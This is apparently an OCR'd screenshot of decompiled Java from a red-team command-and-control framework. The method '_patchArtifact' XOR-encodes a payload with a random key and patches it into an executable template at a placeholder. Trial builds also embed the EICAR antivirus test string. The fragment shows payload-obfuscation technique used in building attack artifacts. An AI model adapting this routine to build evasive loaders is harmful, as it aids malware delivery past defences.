 73 @ public byte[] _patchArtifact(byte[] var1, String var2) {
74 try {
75 InputStream var3 = CommonUtils.resource( var0: "resources/" + var2);
76 byte[] var4 = CommonUtils.readAll(var3);
77 var3.close();
78 byte[] var5 = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.ran
79 byte[] var6 = new byte[var1.length];
80
81 for(int var7 = 0; var7 < var1.length; ++var7) {
82 var6[var7] = (byte)(var1[var7] ^ var5[var7 % 4]);
83 }
84
85 String var12 = CommonUtils.bString(var4);
86 int var8 = var12.indexOf(CommonUtils.repeat("A", 1024));
87 Packer var9 = new Packer();
88 var9.little();
89 var9.addInteger( var1: var8 + 16);
90 var9.addInteger(var1.length);
91 var9.addString(var5, var5.length);
92 var9.addString((String)"aaaa", 4);
93 var9.addString(var6, var6.length);
94 if (License.isTrial()) {
95 var9.addString( var1: "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*");
96 CommonUtils.print_trial( var0: "Added EICAR string to " + var2);
97 }
98
99 byte[] var10 = var9.getBytes();
100 var12 = CommonUtils.replaceAt(var12, CommonUtils.bString(var10), var8);
101 return CommonUtils.toBytes(var12);
102 } catch (IOException var11) {
103 MudgeSanity.logException("patchArtifact", var11, false);
104 return new byte[0];
105 }
106 }
107
@Rj45mp